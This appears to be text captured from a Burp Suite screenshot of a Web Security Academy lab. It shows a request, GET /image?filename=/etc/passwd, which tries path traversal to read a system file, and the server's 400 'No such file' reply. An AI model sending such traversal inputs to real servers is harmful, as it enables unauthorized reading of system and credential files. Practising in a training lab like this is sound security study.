 Send
Cancel
< > 
Target: https://0a09009e0492223880660
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a09009e0492223880660da7006900e9.web-security-academy.net
3 Cookie: session=z7TfNjp3KUV9taulJZFVwbIAZtM2466y
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a09009e0492223880660da7006900e9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"